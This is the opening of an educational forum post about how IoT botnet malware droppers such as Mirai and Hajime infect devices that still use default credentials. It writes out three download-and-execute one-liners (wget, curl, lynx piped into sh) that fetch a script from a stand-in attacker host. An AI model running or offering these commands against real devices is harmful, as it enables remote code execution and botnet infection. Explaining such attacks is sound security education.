 SEC
IoT Malware Droppers (Mirai and Haji…
Malware malware, dropper, mirai
Init
Discord
Partners
Log In
PICO
Disclaimer
This paper is for educational purpose.
May 2017
1 / 11
May 2017
Dec '17
Overview of an IoT malware
IoT malware, specially botnets have recently become quite popular. Mirai, Hajime, LuaBot,… are some
examples of malware attacking embedded devices like modems, routers or different IoT thingies
connected to the Internet.
Overall, there is nothing really special about the infection process. Most of those malwares do not even
use an exploit. The infection process relies in the fact that many of those embedded devices are never
reconfigured and, therefore, they still use a well-known default configuration. In this scenario, infecting
the device is just a matter of trying all known user names and passwords until one just works.
However, in general, the attacker only have access to a telnet server in the device that gives access to
a very constrained shell, usually a shrink version of busybox. What this means is that you will not find
tools like ftp, wget or curl. For this reason the dropper may have to do some tricks to get the device
infected.
Fine, but… what is a dropper again?
So, the thing usually goes like this.
• The attacker launches a scan for vulnerable devices (devices enabling root accesses using
default credentials publicly available)
• For each vulnerable device, the attacker will start a root session (usually via telnet) to try to install
the device.
• The malware is executed and the device compromised.
The program/script used to get the malware in the device and install it is some times called dropper…
because it allows the attacker to drop the malware in the device 🙂
Depending on the available tools in the target device, the dropper can be something as easy as:
wget -q http://evil-hax0r.com/m.sh -O - | sh
curl -s http://evil-hax0r.com/m.sh | sh
lynx -dump http://evil-hax0r.com/m.sh | sh
Or may require to feed the data through the already established connection… In a sense, something
similar to what happen when using a “Rubber Ducky”… Only a terminal is available and we can just
type text on it.
Anatomy of a dropper